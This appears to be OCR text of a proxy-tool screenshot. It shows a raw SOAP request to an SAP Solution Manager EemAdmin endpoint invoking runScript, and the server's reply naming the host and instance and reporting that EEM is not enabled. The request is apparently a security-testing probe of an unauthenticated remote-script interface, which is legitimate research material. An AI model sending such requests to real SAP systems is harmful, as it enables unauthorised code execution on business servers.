 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /EemAdminService/EemAdmin HTTP/1.1
2 SOAPAction:
3 Content-Type: text/xml;charset=UTF-8
4 Host: 172.16.30.43:50000
5 Content-Length: 350
6
7 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap
8 <soapenv:Header/>
9 <soapenv:Body>
10 <adm:runScript>
11 <agentName>
lolkek
</agentName>
12 <script>
test
</script>
13 <config>
YWVvbGlhbQ==
</config>
14 </adm:runScript>
15 </soapenv:Body>
16 </soapenv:Envelope>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 server: SAP NetWeaver Application Server 7.45 / AS Java 7.40
3 content-type: text/xml; charset=utf-8
4 date: Sun, 29 Mar 2020 12:49:50 GMT
5 set-cookie: saplb_*=(J2EE4978020)4978050; Version=1; Path=/
6 Content-Length: 636
7
8 <?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENV="http://schemas.xm
<SOAP-ENV:Body>
<ns2:runScriptResponse xmlns:ns2='http://sap.com/smd/eem/admin/'>
<return>
<serverName>
lolkek
</serverName>
<hostName>
SAP731
</hostName>
<instanceName>
SMDA97
</instanceName>
<agentStatus>
1
</agentStatus>
<errorMessage>
com.sap.smd.eem.admin.EemException: EEM is not enabled on this agent. Operation only s
</errorMessage>
</return>
</ns2:runScriptResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>